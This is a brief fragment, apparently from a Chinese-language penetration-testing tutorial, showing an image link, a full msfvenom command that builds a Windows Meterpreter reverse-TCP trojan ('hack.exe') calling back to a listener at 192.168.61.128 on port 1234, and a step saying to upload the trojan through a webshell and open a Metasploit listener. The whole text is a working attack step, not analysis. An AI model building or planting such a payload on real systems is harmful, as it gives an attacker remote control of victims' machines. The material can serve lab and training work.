 msfvenom -p windows/meterpreter_reverse_tcp LHOST=192.168.61.128 LPORT=1234 -f exe -o /home/wangkun/桌面/hack.exe2)我们将木马文件上传到webshell中,在msf中开启监听。